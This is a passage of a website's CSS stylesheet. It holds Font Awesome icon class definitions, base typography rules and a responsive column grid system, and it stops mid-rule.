fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-yc:before,.fa-y-combinator:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-tv:before,.fa-television:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:""}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-signing:before,.fa-sign-language:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.fa-handshake-o:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-o:before{content:""}.fa-linode:before{content:""}.fa-address-book:before{content:""}.fa-address-book-o:before{content:""}.fa-vcard:before,.fa-address-card:before{content:""}.fa-vcard-o:before,.fa-address-card-o:before{content:""}.fa-user-circle:before{content:""}.fa-user-circle-o:before{content:""}.fa-user-o:before{content:""}.fa-id-badge:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-drivers-license-o:before,.fa-id-card-o:before{content:""}.fa-quora:before{content:""}.fa-free-code-camp:before{content:""}.fa-telegram:before{content:""}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:""}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-shower:before{content:""}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:""}.fa-podcast:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:""}.fa-bandcamp:before{content:""}.fa-grav:before{content:""}.fa-etsy:before{content:""}.fa-imdb:before{content:""}.fa-ravelry:before{content:""}.fa-eercast:before{content:""}.fa-microchip:before{content:""}.fa-snowflake-o:before{content:""}.fa-superpowers:before{content:""}.fa-wpexplorer:before{content:""}.fa-meetup:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{-ms-font-feature-settings:"kern","liga","pnum";font-feature-settings:"kern","liga","pnum";-webkit-font-smoothing:antialiased;color:#333;font-family:"Roboto",sans-serif;font-size:1em;line-height:1.5;margin:0;top:0 !important}h1,h2,h3,h4,h5,h6{font-size:1em;line-height:1.2;margin:0 0 .75em}p{margin:0 0 .75em}a{color:#477dca;text-decoration:none;transition:color 0.1s linear}a:active,a:focus,a:hover{color:#2c5999}a:active,a:focus{outline:none}:focus{outline:none}hr{border-bottom:1px solid #ddd;border-left:none;border-right:none;border-top:none;margin:1.5em 0}img,picture{margin:0;max-width:100%}.l-col-1--xs{float:left;display:block;margin-right:2.35765%;width:6.17215%}.l-col-1--xs:last-child{margin-right:0}.l-col-2--xs{float:left;display:block;margin-right:2.35765%;width:14.70196%}.l-col-2--xs:last-child{margin-right:0}.l-col-3--xs{float:left;display:block;margin-right:2.35765%;width:23.23176%}.l-col-3--xs:last-child{margin-right:0}.l-col-4--xs{float:left;display:block;margin-right:2.35765%;width:31.76157%}.l-col-4--xs:last-child{margin-right:0}.l-col-5--xs{float:left;display:block;margin-right:2.35765%;width:40.29137%}.l-col-5--xs:last-child{margin-right:0}.l-col-6--xs{float:left;display:block;margin-right:2.35765%;width:48.82117%}.l-col-6--xs:last-child{margin-right:0}.l-col-7--xs{float:left;display:block;margin-right:2.35765%;width:57.35098%}.l-col-7--xs:last-child{margin-right:0}.l-col-8--xs{float:left;display:block;margin-right:2.35765%;width:65.88078%}.l-col-8--xs:last-child{margin-right:0}.l-col-9--xs{float:left;display:block;margin-right:2.35765%;width:74.41059%}.l-col-9--xs:last-child{margin-right:0}.l-col-10--xs{float:left;display:block;margin-right:2.35765%;width:82.94039%}.l-col-10--xs:last-child{margin-right:0}.l-col-11--xs{float:left;display:block;margin-right:2.35765%;width:91.4702%}.l-col-11--xs:last-child{margin-right:0}.l-col-12--xs{float:left;display:block;margin-right:2.35765%;width:100%}.l-col-12--xs:last-child{margin-right:0}@media screen and (min-width: 48em){.l-col-1--sm{float:left;display:block;margin-right:2.35765%;width:6.17215%}.l-col-1--sm:last-child{margin-right:0}.l-col-push-1--sm{left:8.5298%}.l-col-pull-1--sm{right:8.5298%}.l-col-2--sm{float:left;display:block;margin-right:2.35765%;width:14.70196%}.l-col-2--sm:last-child{margin-right:0}.l-col-push-2--sm{left:17.05961%}.l-col-pull-2--sm{right:17.05961%}.l-col-3--sm{float:left;display:block;margin-right:2.35765%;width:23.23176%}.l-col-3--sm:last-child{margin-right:0}.l-col-push-3--sm{left:25.58941%}.l-col-pull-3--sm{right:25.58941%}.l-col-4--sm{float:left;display:block;margin-right:2.35765%;width:31.76157%}.l-col-4--sm:last-child{margin-right:0}.l-col-push-4--sm{left:34.11922%}.l-col-pull-4--sm{right:34.11922%}.l-col-5--sm{float:left;display:block;margin-right:2.35765%;width:40.29137%}.l-col-5--sm:last-child{margin-right:0}.l-col-push-5--sm{left:42.64902%}.l-col-pull-5--sm{right:42.64902%}.l-col-6--sm{float:left;display:block;margin-right:2.35765%;width:48.82117%}.l-col-6--sm:last-child{margin-right:0}.l-col-push-6--sm{left:51.17883%}.l-col-pull-6--sm{right:51.17883%}.l-col-7--sm{float:left;display:block;margin-right:2.35765%;width:57.35098%}.l-col-7--sm:last-child{margin-right:0}.l-col-push-7--sm{left:59.70863%}.l-col-pull-7--sm{right:59.70863%}.l-col-8--sm{float:left;display:block;margin-right:2.35765%;width:65.88078%}.l-col-8--sm:last-child{margin-right:0}.l-col-push-8--sm{left:68.23843%}.l-col-pull-8--sm{right:68.23843%}.l-col-9--sm{float:left;display:block;margin-right:2.35765%;width:74.41059%}.l-col-9--sm:last-child{margin-right:0}.l-col-push-9--sm{left:76.76824%}.l-col-pull-9--sm{right:76.76824%}.l-col-10--sm{float:left;display:block;margin-right:2.35765%;width:82.94039%}.l-col-10--sm:last-child{margin-right:0}.l-col-push-10--sm{left:85.29804%}.l-col-pull-10--sm{right:85.29804%}.l-col-11--sm{float:left;display:block;margin-right:2.35765%;width:91.4702%}.l-col-11--sm:last-child{margin-right:0}.l-col-push-11--sm{left:93.82785%}.l-col-pull-11--sm{right:93.82785%}.l-col-12--sm{float:left;display:block;margin-right:2.35765%;width:100%}.l-col-12--sm:last-child{margin-right:0}.l-col-push-12--sm{left:102.35765%}.l-col-pull-12--sm{right:102.35765%}}@media screen and (min-width: 62em){.l-col-1--md{float:left;display:block;margin-right:2.35765%;width:6.17215%}.l-col-1--md:last-child{margin-right:0}.l-col-push-1--md{left:8.5298%}.l-col-pull-1--md{right:8.5298%}.l-col-2--md{float:left;display:block;margin-right:2.35765%;width:14.70196%}.l-col-2--md:last-child{margin-right:0}.l-col-push-2--md{left:17.05961%}.l-col-pull-2--md{right:17.05961%}.l-col-3--md{float:left;display:block;margin-right:2.35765%;width:23.23176%}.l-col-3--md:last-child{margin-right:0}.l-col-push-3--md{left:25.58941%}.l-col-pull-3--md{right:25.58941%}.l-col-4--md{float:left;display:block;margin-right:2.35765%;width:31.76157%}.l-col-4--md:last-child{margin-right:0}.l-col-push-4--md{left:34.11922%}.l-col-pull-4--md{right:34.11922%}.l-col-5--md{float:left;display:block;margin-right:2.35765%;width:40.29137%}.l-col-5--md:last-child{margin-right:0}.l-col-push-5--md{left:42.64902%}.l-col-pull-5--md{right:42.64902%}.l-col-6--md{float:left;display:block;margin-right:2.35765%;width:48.82117%}.l-col-6--md:last-child{margin-right:0}.l-col-push-6--md{left:51.17883%}.l-col-pull-6--md{right:51.17883%}.l-col-7--md{float:left;display:block;margin-right:2.35765%;width:57.35098%}.l-col-7--md:last-child{margin-right:0}.l-col-push-7--md{left:59.70863%}.l-col-pull-7--md{right:59.70863%}.l-col-8--md{float:left;display:block;margin-right:2.35765%;width:65.88078%}.l-col-8--md:last-child{margin-right:0}.l-col-push-8--md{left:68.23843%}.l-col-pull-8--md{right:68.23843%}.l-col-9--md{float:left;display:block;margin-right:2.35765%;width:74.41059%}.l-col-9--md:last-child{margin-right:0}.l-col-push-9--md{left:76.76824%}.l-col-pull-9--md{right:76.76824%}.l-col-10--md{float:left;display:block;margin-right:2.35765%;width:82.94039%}.l-col-10--md:last-child{margin-right:0}.l-col-push-10--md{left:85.29804%}.l-col-pull-10--md{right:85.29804%}.l-col-11--md{float:left;display:block;margin-right:2.35765%;width:91.4702%}.l-col-11--md:last-child{margin-right:0}.l-col-push-11--md{left:93.82785%}.l-col-pull-11--md{right:93.82785%}.l-col-12--md{float:left;display:block;margin-right:2.35765%;width:100%}.l-col-12--md:last-child{margin-right:0}.l-col-push-12--md{left:102.35765%}.l-col-pull-12--md{right:102.35765%}}@media screen and (min-width: 75em){.l-col-1--lg{float:left;display:block;margin-right:2.35765%;width:6.17215%}.l-col-1--lg:last-child{margin-right:0}.l-col-push-1--lg{left:8.5298%}.l-col-pull-1--lg{right:8.5298%}.l-col-2--lg{float:left;display:block;margin-right:2.35765%;width:14.70196%}.l-col-2--lg:last-child{margin-right:0}.l-col-push-2--lg{left:17.05961%}.l-col-pull-2--lg{right:17.05961%}.l-col-3--lg{float:left;display:block;margin-right:2.35765%;width:23.23176%}.l-col-3--lg:last-child{margin-right:0}.l-col-push-3--lg{left:25.58941%}.l-col-pull-3--lg{right:25.58941%}.l-col-4--lg{float:left;display:block;margin-right:2.35765%;width:31.76157%}.l-col-4--lg:last-child{margin-right:0}.l-col-push-4--lg{left:34.11922%}.l-col-pull-4--lg{right:34.11922%}.l-col-5--lg{float:left;display:block;margin-right:2.35765%;width:40.29137%}.l-col-5--lg:last-child{margin-right:0}.l-col-push-5--lg{left:42.64902%}.l-col-pull-5--lg{right:42.64902%}.l-col-6--lg{float:left;display:block;margin-right:2.35765%;width:48.82117%}.l-col-6--lg:last-child{margin-right:0}.l-col-push-6--lg{left:51.17883%}.l-col-pull-6--lg{right:51.17883%}.l-col-7--lg{float:left;display:block;margin-right:2.35765%;width:57.35098%}.l-col-7--lg:last-child{margin-right:0}.l-col-push-7--lg{left:59.70863%}.l-col-pull-7--lg{right:59.70863%}.l-col-8--lg{float:left;display:block;margin-right:2.35765%;width:65.88078%}.l-col-8--lg:last-child{margin-right:0}.l-col-push-8--lg{left:68.23843%}.l-col-pull-8--lg{right:68.23843%}.l-col-9--lg{float:left;display:block;margin-right:2.35765%;width:74.41059%}.l-col-9--lg:last-child{margin-right:0}.l-col-push-9--lg{left:76.76824%}.l-col-pull-9--lg{right:76.76824%}.l-col-10--lg{float:left;display:block;margin-right:2.35765%;width:82.94039%}.l-col-10--lg:last-child{margin-right:0}.l-col-push-10--lg{left:85.29804%}.l-col-pull-10--lg{right:85.29804%}.l-col-11--lg{float:left;display:block;margin-right:2.35765%;width:91.4702%}.l-col-11--lg:last-child{margin-right:0}.l-col-push-11--lg{left:93.82785%}.l-col-pull-11--lg{right:93.82785%}.l-col-12--lg{float:left;display:block;margin-right:2.35765%;width:100%}.l-col-12--lg:last-child{margin-right:0}.l-col-push-12--lg{left:102.35765%}.l-col-pull-12--lg{right:102.35765%}}.l-container,body.cms-ready-guard #maincontent .readyguard-badge{max-width:75em;margin-left:auto;margin-right:auto}.l-container::after,body.cms-ready-guard #maincontent 